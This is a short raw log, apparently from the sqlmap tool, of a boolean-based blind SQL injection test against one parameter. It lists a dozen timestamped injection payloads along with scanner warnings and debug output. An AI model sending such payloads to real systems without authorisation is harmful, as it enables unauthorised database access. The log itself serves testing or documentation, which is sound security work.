 [11:12:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:12:30] [PAYLOAD] 1) AND 6025=3051 AND (3186=3186
[11:12:31] [PAYLOAD] 1) AND 4339=4339 AND (2137=2137
[11:12:47] [PAYLOAD] 1 AND 5356=7362
[11:12:48] [PAYLOAD] 1 AND 4339=4339
[11:13:04] [PAYLOAD] 1 AND 2557=3129-- YXHp
[11:13:04] [PAYLOAD] 1 AND 4339=4339-- emOs
[11:13:31] [PAYLOAD] 1') AND 4405=3121 AND ('IFzV'='IFzV
[11:13:31] [WARNING] reflective value(s) found and filtering out
[11:13:41] [PAYLOAD] 1') AND 4339=4339 AND ('KwOd'='KwOd
[11:14:06] [PAYLOAD] 1' AND 8099=8096 AND 'uKsh'='uKsh
[11:14:06] [DEBUG] setting match ratio for current parameter to 0.957
[11:14:09] [PAYLOAD] 1' AND 4339=4339 AND 'ZCrR'='ZCrR
[11:14:11] [PAYLOAD] 1' AND 4446=3903 AND 'kSOX'='kSOX